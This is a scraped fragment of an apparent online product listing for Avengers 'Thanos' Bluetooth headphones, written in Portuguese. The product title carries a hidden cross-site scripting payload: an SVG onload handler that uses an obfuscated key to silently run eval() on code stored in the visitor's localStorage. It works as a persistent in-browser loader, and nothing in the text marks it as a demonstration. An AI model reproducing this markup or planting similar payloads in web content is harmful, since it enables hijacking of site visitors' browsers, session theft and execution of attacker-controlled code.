 Fone de Ouvido Bluetooth Vingadores Guerra Infinita - Thanos<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>